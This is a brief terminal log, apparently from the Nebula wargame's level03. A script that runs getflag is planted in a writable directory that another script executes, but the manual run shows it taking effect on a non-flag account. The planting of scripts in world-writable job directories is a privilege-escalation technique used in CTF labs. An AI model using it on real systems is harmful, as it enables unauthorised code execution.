 level03@nebula:/home/flag03$ ls
writable.d  writable.sh
level03@nebula:/home/flag03$ cd writable.d/
level03@nebula:/home/flag03/writable.d$ vim run.sh
level03@nebula:/home/flag03/writable.d$ cat run.sh
#!/bin/bash
getflag 2>&1 > /tmp/flag
level03@nebula:/home/flag03/writable.d$ chmod +x run.sh
level03@nebula:/home/flag03/writable.d$ cd ..
level03@nebula:/home/flag03$ ./writable.sh
+ getflag
level03@nebula:/home/flag03$ cat /tmp/flag
getflag is executing on a non-flag account, this doesn't count
level03@nebula:/home/flag03$